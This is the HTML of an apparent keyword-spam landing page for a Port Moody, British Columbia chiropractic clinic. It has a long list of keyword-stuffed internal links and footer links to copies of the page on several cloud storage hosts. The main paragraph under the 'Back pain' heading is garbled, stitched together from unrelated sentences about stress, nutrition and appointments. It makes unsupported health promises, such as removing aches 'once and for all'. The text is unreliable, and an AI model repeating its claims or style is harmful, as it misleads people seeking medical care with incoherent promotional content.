    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/british-columbia-bc.html"  >British Columbia (BC)</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/back-pain-relief.html"  >Back Pain Relief</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/physical-medicine-and-rehabilitation.html"  >Physical Medicine and Rehabilitation</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/port-moody-massage-therapist.html"  >Port Moody Massage Therapist</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/adults-of-all-ages.html"  >Adults of All Ages</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/treatment-and-care-for-back-pain.html"  >Treatment and Care for Back Pain</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/port-2.html"  >Port</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/moody-2.html"  >Moody</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/chiropractor-2.html"  >Chiropractor</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/port-2.html"  >Port</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/moody-2.html"  >Moody</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/chiro-2.html"  >Chiro</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/practor-2.html"  >Practor</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/bc.html"  >BC</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/english.html"  >English</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/chiropractic-care.html"  >Chiropractic Care</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/back-doctor.html"  >Back Doctor</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/back-expert.html"  >Back Expert</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/spine-specialist-2.html"  >Spine Specialist</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/port-moody.html"  >Port Moody</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/near-me-2.html"  >Near Me</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/chiropractic-clinics.html"  >Chiropractic Clinics</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/port-moody-chiropractor-2.html"  >Port Moody Chiropractor</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/healthcare-professions-services.html"  >Healthcare Professions & Services</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/health-medical-services.html"  >Health & Medical Services</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/spinal-manipulation-and-adjustment.html"  >Spinal Manipulation and Adjustment</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/physiotherapist-in-port-moody.html"  >Physiotherapist in Port Moody</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/massage-therapist-in-port-moody.html"  >Massage Therapist in Port Moody</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/pain-management-in-port-moody.html"  >Pain Management in Port Moody</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/find-a-chiropractor-in-port-moody.html"  >Find a chiropractor in Port Moody</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/physiotherapist.html"  >Physiotherapist</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/acupuncturist.html"  >Acupuncturist</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/affordable.html"  >Affordable</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/experienced.html"  >Experienced</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/neck-pain.html"  >Neck pain</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/back-pain.html"  >Back pain</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/joint-pain.html"  >Joint pain</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/massage-therapist.html"  >Massage Therapist</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/musculoskeletal-system.html"  >Musculoskeletal System</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/port-moody-chiropractor-2.html"  >Port Moody Chiropractor</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/health-care-providers.html"  >Health Care Providers</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/healthcare-and-medical-services.html"  >Healthcare and Medical Services</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/spinal-manipulation-and-adjustment-2.html"  >Spinal manipulation and adjustment</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/physical-therapy-in-port-moody.html"  >Physical Therapy in Port Moody</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/canadabritish-columbiaport-moody.html"  >Canada/British Columbia/Port Moody</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/find-a-chiropractor-in-port-moody-2.html"  >Find a chiropractor in Port Moody</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/back-pain-treatment-in-port-moody.html"  >Back Pain Treatment in Port Moody</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/adults-seeking-treatment-for-back-or-neck-pain.html"  >Adults seeking treatment for back or neck pain.</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/spinal-manipulation-and-adjustments-in-port-moody.html"  >Spinal Manipulation and Adjustments in Port Moody</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/health-care-services.html"  >Health Care Services</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/spinal-manipulation-therapies.html"  >Spinal Manipulation Therapies</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/massage-therapy-services.html"  >Massage Therapy Services</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/what-is-the-best-way-to-relieve-stress-with-a-port-moody-chiropractor.html"  >What is the Best Way to Relieve Stress with a Port Moody Chiropractor?</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/what-is-the-benefits-of-visiting-a-port-moody-chiropractor.html"  >What is the Benefits of Visiting a Port Moody Chiropractor?</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/what-are-the-secrets-of-pain-relief-from-a-port-moody-chiropractor.html"  >What are the Secrets of Pain Relief from a Port Moody Chiropractor?</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/what-is-the-key-to-efficient-healing-from-a-port-moody-chiropractor.html"  >What is the Key to Efficient Healing from a Port Moody Chiropractor?</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/what-is-the-power-of-adjustment-for-health-and-well-being-with-a-port-moody-chiropractor.html"  >What is the Power of Adjustment for Health and Well-being with a Port Moody Chiropractor?</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/what-is-the-expertise-behind-a-pain-free-life-at-a-port-moody-chiropractor.html"  >What is the Expertise Behind a Pain Free Life at a Port Moody Chiropractor?</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/what-are-the-latest-techniques-for-managing-stress-with-a-port-moody-chiropractor.html"  >What are the Latest Techniques for Managing Stress With A Port Moody Chiropractor?</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/what-are-the-benefits-of-regular-visits-to-a-port-moody-chiropractor.html"  >What are The Benefits Of Regular Visits To A Port Moody Chiropractor?</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/how-to-alleviate-back-pain-with-a-port-moody-chiropractor.html"  >How to Alleviate Back Pain with a Port Moody Chiropractor</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/how-to-improve-posture-and-mobility-with-a-port-moody-chiropractor.html"  >How to Improve Posture and Mobility with a Port Moody Chiropractor</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/how-to-get-lasting-relief-from-neck-pain-with-a-port-moody-chiropractor.html"  >How to Get Lasting Relief from Neck Pain with a Port Moody Chiropractor</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/how-to-enjoy-improved-health-and-well-being-thanks-to-a-port-moody-chiropractor.html"  >How to Enjoy Improved Health and Well-Being Thanks to a Port Moody Chiropractor</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/how-to-reduce-stress-with-help-from-a-port-moody-chiropractor.html"  >How to Reduce Stress with Help from a Port Moody Chiropractor</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/how-to-get-natural-solutions-for-your-joint-discomfort-at-a-port-moody-chiropractor.html"  >How to Get Natural Solutions for Your Joint Discomfort at a Port Moody Chiropractor</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/discover-the-benefits-of-visiting-a-port-moody-chiropractor-today.html"  >Discover the Benefits of Visiting a Port Moody Chiropractor Today!</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/unlock-optimal-health-and-vitality-with-the-care-of-a-port-moody-chiropractor.html"  >Unlock Optimal Health and Vitality with the Care of a Port Moody Chiropractor?</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/benefits-of-receiving-chiropractic-care-from-a-port-moody-chiropractor.html"  >Benefits of Receiving Chiropractic Care from a Port Moody Chiropractor</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/common-conditions-treated-by-a-port-moody-chiropractor.html"  >Common Conditions Treated by a Port Moody Chiropractor</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/the-difference-between-treatments-offered-by-a-port-moody-and-vancouver-chiropractor.html"  >The Difference Between Treatments Offered by a Port Moody and Vancouver Chiropractor</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/exploring-the-latest-techniques-used-by-a-port-moody-chiropractor.html"  >Exploring the Latest Techniques Used By a Port Moody Chiropractor</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/how-to-choose-the-right-port-moody-chiropractor-for-your-needs.html"  >How to Choose the Right Port Moody Chiropractor for Your Needs</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/what-to-expect-during-an-appointment-with-a-local-port-moody-chiropractor.html"  >What to Expect During an Appointment With a Local Port Moody Chiropractor</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/understanding-the-role-of-nutrition-in-treatment-offered-by-a-port-moody-chiropractor.html"  >Understanding the Role of Nutrition in Treatment Offered By a Port Moody Chiropractor</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/tips-for-maintaining-optimal-health-with-regular-visits-to-your-local-port-moody-chiropractor.html"  >Tips for Maintaining Optimal Health with Regular Visits to Your Local Port Moody Chiropractor</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/helpful-resources-for-finding-the-best-port-moody-based-chiropractors.html"  >Helpful Resources for Finding the Best Port Moody Based Chiropractors</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/chiropractor-in-port-mody.html"  >Chiropractor in Port Mody</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/port-moody-chiropractic-session.html"  >Port Moody Chiropractic Session</a>
        

     
      
        </div>
      </li>
        
         <li  class=" nav-item  " >                          <a   class="nav-link link mbr-bold text-primary display-7    "    href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/about-us.html"  >
            About Us</a></li>
       
                <li class="nav-item  ">
      <a class="btn btn-md btn-primary-outline display-7" href="https://unavitachiro.ca/contact/" rel="nofollow">Contact Us</a>
         </li>
       

    </ul>
     
  </div>
</nav>

<div class="main">
<section class="header1  " id="header1-1">

    

     
    <div class="align-left container px-0">

    <div class="row  - ">
            <div class="mbr-black   px-0 col-md-12 py-lg-0 mbr-z-index20 pt-2">

                            <div class="card-wrap">
                    <h1 class="mbr-section-title align-center    mb-0 mbr-bold display-1">
                   
          
                                    
        
                    Back pain                 

              
          </h1>
          <h2 class="mbr-section-subsection display-4 text-secondary  "><b>                               
        
                    BC</b></h2>

                               <img src="img/back-pain.jpg" class="img-fluid py-3" alt="Back pain" title="Back pain Una Vita Chiropractic">
                                   <h3 class="mbr-section-subtitle align-center  mt-4 mb-0 display-4">This helps ensure that you get the most out of each session while recovering quickly and safely from injury or illness. To sum up, if you're looking for an effective way of relieving stress then consulting with a Port Moody Chiropractor could prove invaluable. It is also essential that you communicate clearly with your practitioner; this way they can better understand any changes in symptoms as well as how successful their treatments are. Besides preparation, it’s important to stay open-minded when visiting your Port Moody chiropractor. On top of all of this, taking heed of your feelings and emotions is vital for progress towards balance and happiness. This helps to improve alignment and posture, stimulate blood flow and increase range of motion. In conclusion, there are many advantages that come with receiving chiropractic care for Port Moody residents; from physical healing such as decreased aches and pains, to emotional wellbeing like reduced stress levels. And remember: always trust your gut feeling when deciding whether or not something feels right for you!All in all, going for an appointment with a local Port Moody Chiropractor doesn't have (to) be scary - just be prepared for what might happen! With the right knowledge and attitude, you can feel confident knowing that whatever treatment plan is implemented will help get rid of those nagging aches and pains once and for all - so take care of yourself today!Understanding the Role of Nutrition in Treatment Offered By a Port Moody ChiropractorNutrition plays an (imporant) role in treatment offered by a Port Moody Chiropractor! It has been shown that incorporating proper nutrition into the care plan can lead to improved results and faster healing. To achieve this, it's essential to be mindful of your thoughts and actions.    




                                                                            <a class="allShow ILinks text-purple display-4 " href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/port-moody-chiropractor.html">
 Port Moody Chiropractor            </a>
                               
                            <p><a class="ILinks" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/joint-pain.html">Joint pain</a></p>
                   


                </h3>
                    <div class="mbr-section-btn align-center  "> 
                
                        
                <iframe width="100%"  class="mt-4"  height="315" style="border-radius: 5px;" src="https://youtube.com/embed/ebQAw4m7OVY" title="BC"  frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen>BC</iframe>
 
          
            
                </div>


            </div>
          </div>

 
        </div>


    </div>
</section>

 

 <section class="   mt-5 pb-5  " id="content3-3">
 








</section>


















<section  class="bg-white">
<div class="container px-0">
</div>
</section>


<section class="container-fluid px-0" >
  
 <iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d10410.55566527765!2d-122.8256233!3d49.2832389!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xefe9c227dc700fa!2sUna%20Vita%20Chiropractic!5e0!3m2!1sen!2sca!4v1675646149175!5m2!1sen!2sca" width="100%" height="480">Back pain</iframe>     



</section>


</div>
 



<div class="container-fluid py-4 bg-white">
    <div class="container ">
        <div class="row" >
            <div class="col-lg-12">
              
                <h4 class="display-fonts-style display-card-title display-black display-bold display-6">Check our other pages :</h4>
                      <ul>
                      <li  >      <a  class=" text-purple display-4" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/port-moody-chiropractor.html"  >Port Moody Chiropractor</a>
</li>
 <li  >      <a  class=" text-purple display-4" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/port.html"  >Port</a>
</li>
 <li  >      <a  class=" text-purple display-4" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/moody.html"  >Moody</a>
</li>
 <li  >      <a  class=" text-purple display-4" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/chiropractor.html"  >Chiropractor</a>
</li>
 <li  >      <a  class=" text-purple display-4" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/chiro.html"  >Chiro</a>
</li>
 <li  >      <a  class=" text-purple display-4" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/practor.html"  >practor</a>
</li>
 <li  >      <a  class=" text-purple display-4" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/osteopathy.html"  >Osteopathy</a>
</li>
 <li  >      <a  class=" text-purple display-4" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/canada.html"  >Canada</a>
</li>
 <li  >      <a  class=" text-purple display-4" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/posture-correction.html"  >Posture Correction</a>
</li>
 <li  >      <a  class=" text-purple display-4" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/health-wellness.html"  >Health & Wellness</a>
</li>
  
 </ul>
            </div>
            </div>


      </div>
  </div>


<!--   <div class="placeholder"></div> -->
<footer class="footer1  mbr-reveal" once="footers" id="footer1-a" style="">

    
    
    <div class="container">
        <div class="row mbr-white align-left">
            
            <div class="col-12 col-lg-6">
                                   <h5 class="mbr-section-subtitle mbr-fonts-style mb-0 mbr-bold display-5">
                      Una Vita Chiropractic</h5>
                        
                 <ul class="list mbr-fonts-style addres-list display-7">

     
                    <li class="mbr-text item-wrap"> 274 Newport Drive</li>
                                   <li class="mbr-text item-wrap"> info@unavitachiro.ca</li>
                               <li class="mbr-text item-wrap">604-461-2725</li> 
                                        
     
 
          
        <li class="mbr-text item-wrap">City : Port Moody</li>
      
          
        <li class="mbr-text item-wrap">State : British Columbia</li>
      
          
        <li class="mbr-text item-wrap">Zip : V3H 5B9</li>
      

     
  
         
     <li class="mbr-text item-wrap"><a   class="  allShow"  href="https://www.google.com/maps/place/Una+Vita+Chiropractic/@49.2832389,-122.8256233,15z/data=!4m5!3m4!1s0x0:0xefe9c227dc700fa!8m2!3d49.2832389!4d-122.8256233" rel="nofollow"> Google Business Profile</a>  </li>
               
           <li class="mbr-text item-wrap"> <a   class="  allShow"  href="https://newport-village-chiropractic.business.site" rel="nofollow">Google Business Website   </a></li>
      
    
          <li class="mbr-text item-wrap">Company Website : <a   class="  allShow"  href="https://unavitachiro.ca" rel="nofollow">https://unavitachiro.ca</a></li>
      


                </ul>
                    
            </div>
            
            <div class="col-12 col-lg-6">
                 <div class="row justify-content-end mt-5">
                    
                <div class="col-12 col-md-4 col-lg-4">
                                
                <h5 class="mbr-section-subtitle font-weight-bold mbr-fonts-style mb-3 display-4">
                    <b>USEFUL LINKS</b></h5>

                           
                    <ul class="list mbr-fonts-style display-7">
           

<li><a class="  allShow" href="https://usc1.contabostorage.com/e8e1b3b0d4bf4e5895ff63e0b8456bf4:port-moody-chiro1/port-moody-chiro1/port-moody-chiropractor.html"  target="_blank">Chiropractor Port Moody</a></li>
<li><a class="  allShow"  href="https://s3.us-west-004.backblazeb2.com/port-moody-chiro1/port-moody-chiro1/port-moody-chiropractor.html"  target="_blank">Port Moody Massage Therapist</a></li>
<li><a class="  allShow" href="https://s3.us-west-1.wasabisys.com/port-moody-chiro1/port-moody-chiropractor.html"  target="_blank">Port Moody Chiropractor</a></li>
<li><a class="  allShow" href="https://s3.us-west-1.amazonaws.com/port-moody-chiro1/port-moody-chiro1/port-moody-chiropractor.html"  target="_blank">Treatment and Care for Back Pain</a></li>
<li><a class="  allShow"  href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/port-moody-chiropractor.html"  target="_blank">Healthcare & Medical Services</a></li>

  <li><a class="  allShow"  href="https://storage.googleapis.com/port-moody-chiro1/port-moody-chiro1/port-moody-chiropractor.html"  target="_blank">Spinal Manipulation Therapy</a></li>
  <li><a class="  allShow"  href="https://port-moody-chiro1.b-cdn.net/port-moody-chiro1/port-moody-chiropractor.html"  target="_blank">Health & Medical Services</a></li>
  <li><a class="  allShow"  href="https://us-east-1.linodeobjects.com/port-moody-chiro1/port-moody-chiro1/port-moody-chiropractor.html"  target="_blank">Spinal Manipulation and Adjustment</a></li>
  <li><a class="  allShow"  href=""  target="_blank"></a></li>
                </ul>
                           </div>

                <div class="col-12 col-md-4 col-lg-4">
            

                      
                <ul class="list mbr-fonts-style display-7">

                

<li class="mbr-text item-wrap"><a  class="  allShow" href="" rel="nofollow" target="_blank"></a></li>
<li class="mbr-text item-wrap"><a  class="  allShow" href="" rel="nofollow" target="_blank"></a></li>
<li class="mbr-text item-wrap"><a  class="  allShow" href="" rel="nofollow" target="_blank"></a></li>

  
  <li><a class="  allShow"  href=""  target="_blank"></a></li>




  <li> <a class="allShow"></li>
</a>
<li>
 


  




</li>
                </ul>
            </div>
            
                </div>     
            </div>
    
        </div>
        
        <div class="row mbr-white">
            <div class="col-12">
                <div class="privacy">
                    <div>
                         <a    href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/sitemap.html"  rel="nofollow"  class="  allShow"  >
    


Sitemap | </a> 

                      
